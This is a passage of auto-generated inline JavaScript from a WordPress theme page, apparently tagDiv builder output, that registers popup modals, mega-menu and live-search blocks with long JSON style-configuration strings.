                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_53';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_53');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTAiLCJkaXNwbGF5IjoiIn19","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_63',
                                $blockObj = jQuery('.tdi_63'),
                                modalUid = 'cs_modal_search',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_85';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_85');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTAiLCJkaXNwbGF5IjoiIn19","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 